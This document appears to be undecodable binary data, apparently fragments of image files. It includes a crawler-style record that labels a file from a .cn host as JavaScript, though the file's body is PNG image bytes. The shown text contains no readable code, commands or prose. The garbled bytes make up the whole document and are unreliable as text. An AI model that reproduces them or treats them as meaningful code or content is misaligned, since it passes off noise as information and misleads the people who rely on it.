�3���)	Оb�A5<JPV��u�+6��I(:�c����z��ȓ0ܸ1�E��O�Z�)C����d����o�y����x�í�7)`�!�r�C�f;+3����RW��(�V�K��u�b�lgbHmF��\b�e��� 9��f���1����X��KF �v���K���en����z�ö�0�S��NЈVq�,|���w�[�`cUҡS����4DĲ��L̢۵��̀vL�5��jh����6)UY�p���1ۼ�c�鸾�\�S�Nԉ�=�K,67+	�7S1,R���S�k�Z����	�)�ɽ�%cfc1]�l�6�喬���{�V}�6}�5�W���n%��L|��FRbT+���nL��t����0�M ;S��/�o�5�c�E�F.?����_���� B���ѳw����O�m��	�`�{F��]�`�e���(�(�"t�OS��;��32x9��Ҽ�Ǆ�,�������G�j9�q�ۋ�n�1�s0�km�q���}�&-���.)�(����.�w�S�k�1Ҙ_��JX���g^K����i�۳D��H��ʅՕ9'j6+\��%~���v.	����]�j��L
2�˳s�!���opQ� �dNa���:���3e���}Y6�OO���a:���Q	ټ�5/��|� Ã�;ģʠx�:d�*\G\�*7Rt�X�U�"C�f^I M�D<�5����(���Y��-eҔ�ԯ/k3�]��nJ���d��W��n�3�k	Ƴd��|	�S���I��5e!�5���n(�@V�JmN5������|���~\x��w]�ֶ��n/�����p켎%(���� �����������g�pL��55�[��75�rB&Jp��¼Un�.�f���(� �~�kY�R�s�E^��{Gy�O�`ڨET�{U0�k,�3.VD��L`}@�R�nS��	�]�l��*��`Z��~ZR�n��'6��53R�F�ČO� �EnK�[jfѰYYJ�+rl���l��#[�,$�b�Z��4�^yy�x�fS�v��bb=��
k�D��cS@�:���v��	�S�'S{�!���-&)_��d�WlP7 u#��Fc�f]`z��G�V>�-:����b���̾�iV��'�^�;i�Jj�ܺ�x:���8ա���)�U�=I�Y�Q�Pnw[��׫TK%���i��ܚ��+v1%����x��f��Mtf�	�4`X��¼& M�҇ٺ�.;w������s�MKJhX�d�'q`a�$�Ǵ�iwS{1x:��;������������p������K��O9���"U�1��j^��u�*�P!�z��T��31$!f�8�����k�P	��`o�o�yW�ᒥ���Z�iL��!*��"���uٗ&���E�R܅�=V�e����Z�Vl�e(Ul�I<��`�G�-x�&:�'��"��AB�����Gn�LS�n1��o0t=}Q7G(|��j�2�T��07y�Z9�'��Jk��5�a�}�7a���`&���3"ժ�f^KZH�	�_��O�j�D�C P�H�|m��*�I��8�G9YM�@�fsm5 ����w�������EA�s6�e<�]º��8X��yr�w55�	UV^���a�- Bc�+A8��j[Q�j��V1 3p��A����C7�t�Or���Ȃc[���L�c�
��˛�&^ܜ�a��������0=�7-�V�������B�A1�W��v��(���6��U��+ʿ|2�)lGKP���j��.Kh}��M>��*D�)������kw��4���
ăCHdub	�`1�A娡��p}8�u8�Rv��B6:r����8��^�s��f{@F]��j��m��OWF�)��jVJ>��/Mr`&5~ډ��h�6f?f�A���T(��&��`�Ue����+����1i�kS.�#S�չ�i�x#ʿuc���9i�Y�f@�41���� m������Xt! �Xt"5Y1�7��T\y=>��N-�a�_Ov"H10j�G��H��s��=�`���(;��V2l�MM/]�`�7����:n�/\���Ӊ��4`X�j3jcV]�+�7�y���Z�j;9��`5�.%�7z1+�A�V:�r3���m�R��h��2�vDj`�����Ɲo:Ikm#��T~�2iV��?q�?���}�E� �q�5�8�(���p�1L�9�:�� ћ���n�P����v �!m�n,3s��i�� ����m��h�����P;�Q���R��3rIb�����޴���,�����_+]jP��i:Ug`�&���a�8��~G�~4�p������82�,Nf9��Oq0��cdv3z�#��R:j&�EL0C�n�`�Sn:B!��cE�C=MwX0�&�3�+ ���ӽ���e��^
oS*�/������F�C�^�K�F��*�U^�5�*����1��l��� ҏ�����:��RYX�^���+v�����0."�06�ekF�r��a�1��ksP��;S����:�:lAE:�Q�鮀F�`��#�0/hv��)A�4 �2_�.�c=*�2�m�/"O�>%��%�P��ps�*Ƴ �5�^-}���~����}o+�i��:�bX�]��w�����v�&B���p��P�@>:����6C@��z�TZ��0��kS�=�O�HN���P.����~�|�7�?��[����Ъ�
"y�����5��`/q5�;,�Иt�m��B�b��,�S��R�k7�%@�]ʏ+D����+����oFX�jCkc���]��=C�n	�DĳڵLG���:���gp���c�����a��] ��n	�ٖ�����A�t����Aho��5AT:��j��U|(�eIƵXX͸'s��yOa!R�v ӎ���۳�����O���G����>>������N�rُsU�2*\�/UvY�t�^��0 �`%��G������v��{J�{�#���&e�~�y� �V��O��i��v&����f�MtQ�����齙���Z���L�H=�*�H�ѻVb/}˫���e������]�}J�J)k~�ET��mX�Ʒ��$�д�۵JB�V0�@� �����^�_�����s%�h� 8o�n9�ӑ�i��`���+���. 1a�5,2��b����KT&dX�y2���~T���ܭ��j�DA5ۨ0�Btcx����>g�C�t�ma@�6��UB��K;� �xr��L̡��{n k��{LՍ܍�G~M��ح��4���0���� {D�����L߳�wSڏR�4Q�� �)ε��P���Ʀ��ZR�m��0�e�}`�f��#}��rk]��:rE�Z~�3���)����DV؇��u�O~�)���o>'����|Wdǃ̸��7��iC���A�L�=2�Zʞ.���j�F�A㑟m�����8��1���� {D���$j	�h��ah���E���V���zx�EL"!�tu�&F9#�mU����z���wC�h|��Bg���Nb&��ѼME�W��X���%�uJ��&�x��*g��{�$�p��1� '����>��fAـ̩`��a7��/�GW�T����Bb��"�bdPkmO��zS����2��)n��9Dx�`���{���k��55��nYޱ/� �/q���HLvnD�R%C����S��-�4O�z��A2��½��77B'���] �v���j0�X<u3"��L�8�Aᔬ�A�D�ѻ�2�6�v�ؘZs;�Y�'���;�>N&���Y�Sp�[�e�&V6�|2[�K�{�:&R�q*�JƜA�o��}��̏��L"4 MC�����p��5ң����a�c	�H�LrC�1[�=g���c2�$w'�s�V2��eo�7��� ��@4>o�@7�ƃ�S�X�īia�:�5<Ĉ�a+E� ��o���W��?td�uo=	����} ��L_� �<H�n|t3S%v�Z�1������w�X�IHO%���x���. �,X@yb�C��&���Xe)������YA3ը��2����W��/����b������k������B 諹�F�A�|L� +��f:	�����]Z'^�gvO��tael�lu�;�Ł�����l�6Q?P��X5�"�U�����X�zަ�_�,���J���(�ȃ�����^�]���]����|*Y�R��5ѻ0��v��4��3p̔��zy㕯��Љ�Y�~��`�B [1V �A��mLpE�e�l��?!n�����D
Ĉ��Q\OԺ��]QC�of���� Д}�{n<����q���C.�����z��"�Q��c/�G��
�5���c��)`|an�En2��1DT�\T����>ٮ�PD��A_��*v�Gm��O�C���%�����G6.�l3�����}��"���a���W���Ӗ�=�NR�
a#p��a�Ul��jnYg�D�ƹ��
��D0��n|�d�V��Υ?']§��yl+�b�J�b �ޠ��>����v����A���� ��whF����ՒeMS��[ !�[�ea�D��'�1��k�Pf�x�0�b�����1�Y=
��mE\���a�w������ZƇAXo!��� z��F���|�e��z}���"�0�����T5ʗ�������?�z b�s�DE�<���q�U&c9�3A��;GU�ql�#V�uZ������'��M����� �MJ�|��m?�1�hA�1[crʃ�ᎿS��Zzc�������?g#!(<f{�L�]-<9JO0L�Q�!�3%v�z[�_� T���:�� ��N0  ��]�Bf0T��_�!�xF�WV񩩱��;z������$i� ���]���-`MMB{J�o��b����V�紦t��!m	rY{���-:3s{��é���#QfE�ac�S�L����Ϩct��G�GR&5_�?��
C�3���밠��+iP��9.��c���-�\M�6�w���D��Į��*r'�vABa�}����GC-_�(�t�w=��q��f����~r�AؔN6\u10ֵ�����I3��yPc,v{�b�i��#SQ��ih"���� I�n7�d�3���a�76��"&U����m�[*W��I!-d��t�#֮4N*��Y[�vh�xa�(�&/�:o�q�MA�P���rtt�31�)�w)�Vہ��	����Y2���bJ_�%��W����F����1[u��'�&��I��/�pXF����;���������DjD"��K9���_^�s��2w��S�Pܫ�|��j�3)�����{��ۄ��}K�jQ5��EV]����iS��Q�VLZ���3�,T,�?���b\�&���Y�5�J�h�0�����"�S�VG�\�Y�aP��c�;X�>ņHsp���h���9!�Q�e�8�A1Ӄ�i�ۨ��b�����?�߹��������{׍U"H�^�����C�H����fV<���KV�z���Om\���ƫ�6{���XD"1�=���n&��|�N�|K�.�E��&y��0��P�"����O�^��<5T��_KP�+��q�[�;������&/ڽ�=�w+����?�� �D��� ��d�Z��s��b�֋��#���z����+�����E�]Ew'%8cR��[]��gS{�B"�1!�k婨L'���" h	Й��6��M/a�J�I.��ݖ��5�g�����'�� <�� ʨ�(���$�b�eF�dX��M��|��j��� �BWQS�-	�,Ks�Z�M�͒�Q5�fEu���m�TL��y��C��V�؝��gpZhrb^����A�j�J�P� ��}PBz�\*MK��s����N�L�����=�0R�p�hY'$����6&�ne}6��>LO�zo@̋5i�x�|���3*��{(�A��PCuk��jYv}�8J�*��OKXzuB���X2~і/Eûc?cZ�վ�`0��G�N������:�h�	6�o'�Xv_`�S]
B�NMb6h=���w*��z��y ���O�3-c<�amrx��J�f�����|��b�>�:cȕݨ��[�|�y��+T�=�|�rt-�rf��b�cd72rB��L/�XBӔ�!����H���͎�@u��b�zv#�Bu@z�L�����$�`"�=�{G��w0U�iXj��)���ɂ[��}jw�O�T�f`=��<L���X.� �~ɉ�/C�f}�@!޻W]�w4��Ġ����3ۨ�X��� J���ڗ������J1l�%x�ͷ�<��3���Sgf���w��M�)���o����ߦ����8fV���>�ᱦ��P#�(�坐����E�������R�,�5��l�@����4����S��=�[S8'��1>��?�a�s�2R��7Z��UR[���G�@�_-v%7�`���ї0���D�cֈ��/�#�l���n�u!��z��]�8�US�HЇs�X:�jjk��D��cR�u�=�-�t;��c� �5���ä�7�1q����e_�����}I�����v��gf�D��A��&y�Pr�k�|��b��ش�Ou��k¤�=�\�0Ԙ��]cFw趽g���<�������X�Y�z}�����.���Iu��I���@!�K�IW���˝Sv��?��v�����h!=	�ƀ�U���(ҋG�u7�D�Ú�{�B4��|��y5;裂 �5+tҶ�x	J�f��>LO�z����:���j�C��@�(��dlw�C�U�Qi���d_L#���?�Ƭi�}��kC��j3�n'8�SR��j��.��
ϔ˩·�_�B|��G�m'�X_��$ �9a�ϞOW��Zs��-���$��X`i�V7q]|[�1>�됀���8TMt�4'
$�B~�{vc��;�F0�����6`��<�!њ:�b�{�S�[� q [���:r�[bһ' �;R؆Ѿ �͗�1�geH0q�Ȱޑ�Pް�=�`}�b���@�����Ĩ~-��b��muh�M�"e���V�+�
N'P�a𸗴���0��Pa�7	���#9NqƤ�O<S��Fs��F�԰�[��qu:#��9�/�L�� ����ȟ�s=�3g��8EX�u@ -p$ �]^9( |��2��z�q�Bf���q����@Q�C���ى� ̰��s��I���ø��l������ȿZ��44h������a�=���:��|�hF�;2�nQ�+��K�+�q�@��!��C"��`DbS�+��"���*�T���7�e�>$lFR#�T�(~�B�yLk }�1���ç�q1�8�F����D+8�M��	��@��]�pZ(�����j��1�Lm���|��V:���Q5�'P�L�hFBafQ����Q�#+C�{E����h��#A�?�?�w9�Cn%-+8(�
%�h}4��}N4� (����FW��婑��w�]�wS�,"{�O{p�=lN$u��f�*!Y����L`��Q���Ԡƫ�3�:��ā+AZlr�t �u�=�	�6f��o7��Z{&R�qPy�D�x7𪋈�z��PN*'i�U(�
�l����]8�۠0|��2�Ɵ�T�~%v��M��C�_� ��gp&� �q0$�S�bc��a��E�6�	C�i�� x��B�	EJe�܉���`PAF��9@w��tBW'ղ�n}_)�S�����������l|�:ay� �����&�� �D��H�ے~��JWK��}�W����@;7�:S�����K6-6w[�������3Bq(�`����SF�cW5�DS��MքG�R֟�A1�W闏h	ٛ�DSSPM��ng�� �z�d��F��ܣE���t\S��ӭ�ً�+<�rT�l���@�Z�����x��3�y���5�4���iW�O�i��lj�gaF�n.tWY$��ݝ�軽v�¬�"������-�xԈ�j2N1��翧㊫6�I��3��Ͱ3����&��N�i�<�5
;�&X�`�f�c�=l4�E���mh�ޕ�i�S�<�����I>@U��
�����S��:��4��B�op�ğ?J�<�"pهJ4�Mv�0;��cU6���wRvˣ>��f��r��=E�-�a
�ꆣ��lʰՈ�B� ��9��TK~�3�x:x�>�ڞ�hHh�5�͡=�@A�Z��/NS�J���M��
�?��"�5��@������}���"{�/�A�p1r�r�\�0^�\����>Ȃ7�үƒ�)]��Oߒ��=u"8°����di��6R�JN3��㠀ŷ^E����Bc�ӸD�=31.s���6I&MC7�|��mNba6bv�D�X9X8����}W�B����� :���y=�A1�������	�7&��f��� q9�S��­+p��sC��ݙ���4:o�D�#s�*!HT��Y��|uq�ڦ�)8N0�e;�\M����k���sr��)d�����= ��&��q��P�aт	�@ȡ�USVxLU�N�����q�O���`� �� �����`0�77�M�`i���Lm�1�ٛ�+�Y�+�M�u54g��5'�W\T�<9��b����"�nr7�b�5�.b��s��f�0�������5
�O�S,�-��.����]�l��/�[�����zj�*�.���Mt���4z��R���V�Xc����-ыa�~�[U��q�D֡�
� &���#
��_�pjh��7��m�	c|p#�m�U�䍪 �4L
GB�p1���7������֠��G��&0�}��3��j�m��r�+!K{4d+ �h�n�+ k��jjj�����A)�f)3q��F���@ځ�<KT/H.Y�)��,OA-�r@���8��N�ƍ��]Z�w�g�RUE��b
�'�� j���-@�1	������x��M��y� X���;h.=t/�v&I��:*D�8�tw���L��;'gSP!c��o��A�O�bcA��!�ǟ�ǟ�ƟŠÄ��I��+�p��N��djB�uM�F��%$}�7���b:1�)��ᵶreDA�T�KK���N��#�uu&xV0"n/���-M�c��-w���7L���%�=� n��#]���ӻ^#�,�u-�
H�"�#���1в�_m ���[C�\lZ�|Mx44�Lv>W7��(XNBs}�0	m�z9��Bk�?t���A7���.���ʭ��C�C�d'5�n@�(v��ѱk�x�u��A���!Y�q�tq�E�@8�M	³�"!� M�^�K�3��f��ИD�`R'x&����������-�"��0y���ta�jjl��j��l��0A�]�?�^�h<X��а�U M|I��]����m�1j�����nq�������� ��t�Ba�_��&�������`=������Ec�1���o�=A7�p�l���nۨn�cI��` ��q��?�~&��d_C��?C���`�:�"ƚ�����c�J���<|Lo���� /       !1 0AQ@R"2PaB`q�3p���� 	? � ��$;���_���� ��u���u�gC��4� E�:^o.Y��_
j�ǝ�:^nTC�����=��-��y8^l�y޵1��������Η��>� �sZ�]KW�\����yN��F�Z�h厎������ʱʬ���fz�%��1}
�g:�ȝP�!�\�:�?��� ZW���U�adt�9LX�N��vG.�B��Vд9^��T�s�(W��):���^B��'w3�d�g#��WvD�ǣ���ٞ��c��#�]�"G%���"2�xۅ&=XfJ��'&;�҇����4�t0���ʭ������;�O+��g��cf�!f��+��t��Ĕ�dt�Q�}����$q����η�{3�m�Q:Y\����
�^L�M��M���svw���o�l~N!�NX��vd�P�z�5���U��:�KG���:�8oG3��NiJl-qR��h!�WC?�b�]h��L�VЦ�=�vz��"8�/��Ö(�z��,Є��DRS�Xm|P�G�=�Ѽ�rΌ3���1����lq,k��$[�����_C2f��"�d��Rc�e���Yg�Jl�m91����xJ��4嘉PU�ʺ��H��u<�TZ�����ʿ�7�>�W'�]�Y�]����U��*Ԯ�1V³?q�B�>O�:�5?�Ty��:��*�E��J܎�I�X�}I�{��l]-��-��U��a�y-�K�6�>4���*��#Li��t-����+l{��l~,����bg��f֎T���"�_�,\jj�����*�f(�d?Q�����1�S� ���f���ϻ=���3��P����� Wb���Eu'F+�ȇH��?�s�T8���$}T�_����?�����N%ֿvz-�m���+T�Q�.�P�+1U<
q2&�EH�hk惡��F|�Ļ����+2)BC'�Њ��zr���LV]k�g��Yy�z�E����g���>��"$7C� ��G�F?�A�Bp�ָ�RHKbЦ*%�*�����՗�����=��P��|��5��.�z?!��VЊ��#U����M�F�}2����AE�UK���`����#�~��^�&E�׃�#�����^j%W����D-S��ꉢ64|)����8?���K�']�֎L���͟�*�g���ǻ=����,jcƋՎ���|��l����� I�4D�26�]���S>"!j_k3C�ו��mp�}�跱��i���W%*22&CH����]!EB@;�
�V��5QDF��1hv[����g���UB�r5AI�B*��b3K���hVGXFǄ"!"Q%(HX��RCHyB����dNI"���7�ٞ�Z����#H��>xJ��
��T�����lc�����!��/�e"B@@�-}���ZaX�3]^��[�|�˩uY�JU>h���GK�d$J(����"/��9q5�v~1Xú���g��fz�|�}�1&U��hY�م�����h�y!���������O"�쇢���g�����PUL��g<l�J|�VhW���4�hc��d�{3�hV�s_�]�l��T� ����,�4�⻛������U��ھ�ѓ���g�v�Z"��e��Z}�괺��5q<�VC�m���������=V���jE���)�r���B��t29,��3�kX݄DL����-
n�C��Yi�g�׆�+K?�S����οfz�9�d��ծ�l{3�i��ZH���?��s��C�(��l�ZQ�eK���B��b8ZZ���}]
�{=����}\��w0!^^o���Ò���F44�dU�EM}����(ʸxe���ү���b�L��YB���Q���l�ke"G�ዢ�Gc{��w.?T�Q
 D(G�q�y��-��۽�Η���k���yJ� �^gK��o?��t����}��υ���?eϏׅ����k82洭��� E�Э�%�ׂ���οC���1��aZ���UI�����*hRi���U��*2�{�iZ�y�;�<�я�33t��W���[�T]�b���ߜ����P�����п[����Јd�$:�B���c�*܁��"C��K"c����W��v�'Ⅻ��|��|���|�>U־��Yd,RS�dt�d���ԫI��F��"nI1Ѝ�:��̐��KW�~��]��&44=ޖ��#�G�N�i��1}�"���""J
�x��jc�U�"����DCW�ET`Ʀ#� ����gWK[��ԲC�b*�YJ�I��U�=M��!�C�KJ�݈�^OK��Z\��򓦸Yb2�x-9f�$��1��F|�#��UC�����΢RC"DG�Rc��ѓ�$!D#I��Ш1�O�̟��эp	:?�u�΄991�c��@D���+�QW�̔����gc��#Bl���b&7�hVY�%�+���������/��bG�|�ʈ��.L�+7$�c�dG+mi�Kk��l!y���ބ!l�X��g��E�T����b]xV�u!�y>XԳ��Ћs��kbP��!t��D��R��i���/�"�ka���Z�4*�}x(Ws�1᪣�\
l����{JLc���Z��ђ�[�����JLz;=PﾪE� �ǫ:�g���uFu1Qv:�99�e$?и� ��ϙ�]Z���!�^'~r��!��I��B؇���)E%�ՙ�̭d����n�^��̑v/1Y^�t�!XZX�K�>B=,rr\�[qo�b�����OC�X���G����M��	iRW���� Jk���/�]��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260114/72212c7e-9f42-4894-a97f-ffceb6210038.js
body_size: 76309
content:
�PNG

   IHDR         \r�f   	pHYs     �� )�IDATx���w�,�]؋~WUu����ϙ��F	�2B��D2��B��؄����������{�6cc���`���`@B �@i�QM�'��s���{��[��{F�}y٧��V��[��~뷌�=}X�}�@Q�O��O�b�wK����uW��k
(z`ǂX�1�`0��D! �2��c�}7�/fE�-�b�T�)v��4�q������k����Lq��U�����{��3����>��C_'Ɵ���k�Mv���?������?�m#�OIz�j�胭A�@��1�1	k]���'�i����
N]��D�;�A|�'M��./6�&�� �5!�~S%�Q��l�~�Xu���s��������51����������_���f��F���e??���t��.���3?P ۑ�(��4�D�"���NI w�����e���ID�/�Oo�S�HۄihAB(�
Xj,��n;�f-�8Z��A��w�J{��I��z�ڟ�z־t��g(��P��pZ��ی���y�./F"&ɓ������7~c�����^�tWGM�%�&�1�5�aB�2xbksI(c����
�y����R��z�l('ȷ�g��^�A�bR�`n�����|�Ҙ��;���?򳎙�$��M���j���T�5��0.���2m�ҕ~~����������REc_�?�*�V�<�KMA���Wi�$�POv\�'"�԰y{�T8s��7U�p�L�Ij���� �ɉm>� �(���b���S
ڄ���Uw���W�^�Hh�-A��>Qh_ҍ�j81���t�o��Q���?Y���PG�.f�O��$&##($�Ďaǚ��r
�"�/�+�@��w�Ђ��M���Ɂa&׶xi_���ժ�{�'�n��r���,반��i��1�X{��;~OΑ�-'0��OC���R���O7�\���nkB)*G�����RY�uhA���&����	���P�Fg�9���tJ�g�L������%;�ߙ � ��:-�C�-� ���?�5�Mn��jE�L��4(;�P��EW�Ϗ������/�"�Hm�Y���'� [>�����Z�~���:gɱ8���qe�u�8�����$J���_�o���k)Р��ɡMIr�>�K-��Q�
uV�tLr��g���FZv���P�N��������j�F�H�� �1I�lW3��&1j�V��펄�-&aJ�䘕m�8�M���-���'�{��v�sFbM�'�~�tN�m�x�Q����t��_φ�ϙu�����^����j������αm��E�J�O�e6�H�2nl�P�����W�;^O�i�l;ε� ��w&ե��W@��2F����թ�~��?��V�sE�T����������x:=��2�$��Y�4f�	�	� �\���[�ZǤ���,�$�$#����&	�8�6��K��L2��n�'S�炾�e�_���?d�����g2~eG"����������$i+6��g�lo;;2"�$Z&��rZk�T�6�����K˷`\8t�����E�;����'�S�_]�u�E�'l�Ϣ�Ϗ�Oy�xU]�A�IEw�K_wm}���gw�T�L�;:�-�5����$/L�9�d2�wt�~������c�}E%d�W�z��j_S;�9�񧹦������D�����o�{ϵ��zy'`џ�o��y��fd�2�t�L���AG�Ab�,
�KRQv�nUu���b��1~)�c�p�̐O&I�\�q����Y��M4(��p��^H��N&��5.]�a�>?����b�Nh�ogm�%7��*�V��~�pI;�?0��c�ݶL�,���%���pnN\���Ձ�$���ʋ`��o��s~���O�V�X���M�>$���;��*��d��U���N��u�T��m�fT��ߠ���5%�ar�O`:��۝ϙ��b/j����o!��J>_��s�f���mR�sB��x=��;���0�Ϗ�9���9��
�ҴM�i�hIގ�5j�m���G�i���p�K�R1�&A+¯M��o��<4��fr�{;�!��h�Oۖ5U�����R�V�0F�Ֆ�������̛Ϗ���_t7��L-��2�r$mk:��*<}�.���̰�~ؽ���R��l�fᝮ��;�m�(Ler��fhW�fw��1ſ��n��C�L#�a�5������'�����i��#�1��Ż^_�I0�ӄ�n�w �AHҵ%S��i@ s�I"a��Lg=+w������������t]z�Y��b��e4#k�Pa�S�i������w�C���n�R�x�x��"^m���ik�A�B�M72	4Wwh��I���*E�{������q2v�5����1�?�9e�O�ye�}U��'F�;EHm����R����N��bvN�<�6�І�۳���������'��v�c�_ 5�ajP��N	L�iqS9&!����Jn�I��� !�_��Y����5�4=�r��2)zO�
�&��흁��e�0���&�6U���'UH*�����mI-�TN�G&0\Ich�r�����޳����!��g�=������	<Q�5��ⳍ_�n���?����k����ٍ������#&4�ד�3Pb<�7	�r�����'�&��%r{ӏG)i���t��H;!�����0@j�M��	C����ENS񯅘��2�I4����{������T��|.�,c�S
I���?h1��R�����PS������D[�<Q��6����������\U�h"��$�q�m��,�"N��w�Ӹ2Y"Ni��mJ�#E¦UQ�11Șd�������蘃��s�',�C��L�KBNh�{A��fQ�X.��QMT�9�8]��jo:Z�WK�J]1�!�\��*P/k>d��C�MMF�bӪH|]�w��<l����u�_ݟ6��lW�S�?������;P��Hd�w,<����~e@g��&ע��{.��
y �8�\��2�ۘS������!��y��&�+���U?~�.�̈́�i
F�@���M5!�tg�Nb�������wXբ�]��1�M���J��̄{(�?6��(���!E@y�n!�.�/��l��~W3�	�{�����w�{����}ኢ'�5�	t����|�{/}6P��,�� U���������� �D �$�$��B߄�m��ʱ�����_K����	I������Ik�3O�'��H�O3�v�8�Lda,1-?��7s�4�Җ,bF���M���9E�M̯+�3��5��)��Y��)t�I��CS0�:��ٟ���
���KŊ�M�������,>"���M�|�7l��%�ELZ;��ڐ�-�J��'�p�`�t]��[w;�$������ķ-�L���V2]��:�!�9����W�)&�%�A�����Z��Dź>�c)D|��m��.���mH�^[�u�iT6�d�ȕ��9���]��K?k��&���$���sZ[���\�o���?V2�J �y.�7I�4�.*j��D�U�!3�J��k��ɿ��|�a�*��D�G�01~���5&�Z�FI�W�Q��(:4�Y�X#�����&S��d��('���c�A(E���Ō/�Vm5�0��4��;���m��N�fswR��I.,�Āڏ��?��k�oU��NN����F��~�L���D�?7UF�>5N�ɗ�5��/z�[�0��
M����VT>Ֆ��1N(�_�	BJ��:���H��L��(}���'j.�ʲ
�QA�ȱN�b(t?&q5�6�-)W\bˁI�F��S���B`�10�������
��r�h�|/��~�T �{�L��D`'N+����(�j���.)}�x���Q6gbHY?�.�NN�9�k��4&����{����1��]&�)�9/B�F�E|E�fm��AA�`�yj2�%�ayu?t���-"aNam�H�Di�w�GL�"��Q�|�~�!h)��=�C�#��@-�"c����{5x� ���=�/&J�6�&�A�WW�fb0�Д[�%�"m.�:-ziP��	ȥ�4껴~�����&�@��z>��v��$�O2�i�jߟR�r��Qs�(.���@c`;�a�И`�>V����+mO�|r���R���破��<��e�ڸ #��	iAvB�)y�}�H������A*��~��v�
����V���c"W�u��≭�%e���"��!�.��vb�y�x�` &vzr�ӦI:�M��'���������S\Uv�-�C_���B��nd!� �4�LT��dۋM�$�2������Be��o���_��c�>��ɝ�.W�x1���!I�(g�A�ڄ���zG��$D���N�*S|��aW����KJ������Ήlki��q�=sz�1&-k*Ƒ*P�l��{�?g`����d�wcʶ��m�?mܩ�	���_S���gy�s�*��w���d���*W62����`�M��<&Wi5�8�K�ү%�,>��S�̟f�]F�b���7W�6�ۃezK�W�c��Y���9ߙ��4M$��8�#n��	H����2��^I�P��k�x
Z�I����v�����u���!�O�n�Ӳ[��]�n{3)09��0@oGqs
4�f|�q��3ڸ�xo;RT��f�]��uw`nv�Ǘ�`��{2���ݞ�)�Mh�~V��&���Ci�L��V>�_e:]����;��U1	m�q��i��b=fd�Z>�
��C������ǸOK/}���+�~�7�}���6G����S���y��`���,�����*�|�+�x�+�:f{��p H6Z�l��H����Z�Q��]nE���Z�n�����t'����G��t�xB�cgC���<Ɉ]�8�>%�6&,E�`�����@�;�~����e����y�3�_y���>�>1��P����SgY��N��+9�E_�靂����[�����~V���N܏��q��κ{�[-��IL�7���&�K���FB<������xx6!�k��)=&df�����cZ�4�Ľ�p�U�������e����<����F����=7�j��.����s���񗽕�����!�]�)<�(��!N�^WiQ�en�y�)�tg���Vi{�s#�|(L�2�g&�"���n����]Vo&s�#�Cq:f���1l~�C\��o������ħ8���U�PΦԖ����1�@�����/��;���r��z��ҡ�	��56����^]� q!30�x����n��� �Lbj?���<�	v��;�3]�Yoi]�t�MvM�
��[}�ngx��|�ｃk{��3�_�ҧ�ԩG�D�&�z�!� 7,p��o��뿚������\F�Vq$��!�N�>�q ��M�y(�^��YL�z-,��fbI-�"k6[V��u����y���L<S+L �)+�ҍ��+�������W�x�>F�NS�/���)e������t��c
��������G�n������)]����{W�C�@.ڊ\|w|�gp�d���Fv��Y���T�v^� Z}ɘD��ˠBu�8�������/�?��W�{i�ҭ$�y���;��l�6�0ރ�;E���/�����o�ʥ;�^�n\��=<2bV�qiU�O2��D�>�6��.ލ�E峒�(s8�KKv%��&��ֽ���@���Ŕ}̑[ a�����������yj�r ��>���\����u{���P��O���ky������h�]4m"~��|���ł:ڢ��G�����W�������Taӥʷ*����*��ĦdҴhs�6q�޴�>����x���w���ë,��_a�J,v)E9�u#�`�F^�f��8�uo�6��7�;v7�/`7��I�Z��fmfƕ��5����m}�W��������7���mT�F	}��wó���Y�����g~�Ǹ���pf�CB�adw��a Z���6��l
h�������׹�k~P�{�8�ƿPkO�]���4�a��uw�����m#;Ol���æ�v��ĝ�1a������yST�H�١��}?��u���a
����՗����<��aHd 9 ����F�1!ù�eDU�iE	�u���-K�������\�����l E��5.SzB��TGj"�e|/D�'�I��ڱ�">&д�	�ے��;�0��� k���x�(�"��n0'nl~�wx�=?¥��fO9�Ҍ��UYi�O��Ѧ�E	Ռ�3�b���@�-a�o|�o3w�[`��Pc�*)�ղ�󷧼e>v>����Ů���/�}��f �g�X�����Ȑ!����B[U���DW��I�D~b���;�����|�7��3.�h���Z�?�t���Q�?q��c+�.-ӛP�zl�Ќ�����v9��a�����>�=�j ��,�q���p×~+Na�A�C0���s�U�i������RyM�RL��\�ȁZA��t��Z<!z��sb��������[���Z93'�}�y�W�5���A�#覆������"�����Q�����Ԗz4b������׮�{u�z�i���G�3�������/��W��#0ށ��D���S]�
*��a���?)�-��[� Q��Ex6­L����� [J�%�n��ynn�ZB\���e(z|�{�`�+�_b'm��Z����/����{Go���cGav�%:�d?NP�a8���fc���5��^c��Uv��8�V����6n���ŉ/�Z�c�+O&��Τ��@}���¹	I$D��y�I�C2��xK���\�`�	����� D�)s�n�Y}�'�˿���8���,���,�ǎ�t�8Ǐ1�����"fn�}�~�
���=.�k��m6/]a��ǹ��xf���g]�tǍG���p���)��Ɲ����j��l GԨHLӘ��m��� �myUȎդ>F�� �^1='k��\T�U�Ƹ����?�_�7>����$J,ݸ)�����o��7��cw�3}�݅�]d<F�����%�
KB���^��k�챷���嫬_��ƥK\}h���_�z������[_�l<E���)����k��D���d�"�Nd�ďiH�o�U����={�(�Rd{�øz�n��p��_<�S���X�	�߼���S9}��ǩ��`0p�~]C� ��x��1����1�*af�ߧ��ʹ�}�'����5,��3�8X���7�����Gv.a����;Q7�C3�?�dnuHٟK�mb���s��	�V�!��Zȇ��K:�GF�0C��˜�c��DIE�_�P�wU��̟F�V��_����!3ǂ�M�-J�[w��w����Z�א������H��	�tO����`�=����ml�q�2W�z�s�]��ද�v��ο���/>�
��pQ� ��sR%�G�q��IiKq��#jw!�p��ҙ����^��SJ_!X�wtuI�P�-S�����|�����q�>ͱ�����SgX>q��5�Ԟ�����1E~�ș@���;���y��_��'�b��=3y�u)l</��o�o�i�y�xr�����'��$��MD���x��m�6�a�q��9h#�� D�!�*��D^�7j�} -I.�K�w�A���
�"MRD	j�s�k4��;x�?}/������;�Ħ�)J�]z3�{��],��B�t���uO!tk��V`V�=k�{���z�^3�Í�?��|�<�M7q�7��8���a��3�]�x&�؞22�߂ؘ� .�y���-�
